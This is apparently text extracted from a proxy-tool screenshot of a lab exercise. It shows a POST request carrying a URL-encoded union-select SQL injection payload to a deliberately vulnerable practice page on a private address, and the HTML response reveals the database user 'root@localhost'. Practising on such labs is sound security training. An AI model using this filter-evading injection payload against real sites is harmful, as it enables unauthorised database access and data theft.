 Raw Params Headers Hex
POST /06/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.0.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.0.115
Connection: close
Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
Upgrade-Insecure-Requests: 1
id=-1 u%6eion s%65lect 1,user()&submit=%E6%9F%A5%E8%AF%A2
Raw Headers Hex HTML Render
892
893 <a href="#" style="float:right" data-container="body" data-toggle="pop
894 data-content="变量类型为数字
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900
901
902 <div id="sqli_main">
903 <p class="sqli_title">select your userid?</p>
904 <form class="sqli_id_form" method="post">
905 <select name="id">
906 <option value="">---</option>
907 <option value="1">1</option>
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="
915 </form>
916 <p class='notice'>hello,1 <br />your email is: root@localhost</p
917
918
919
920
921 </div><!-- /.page-content -->
922 </div>
923 </div><!-- /.main-content -->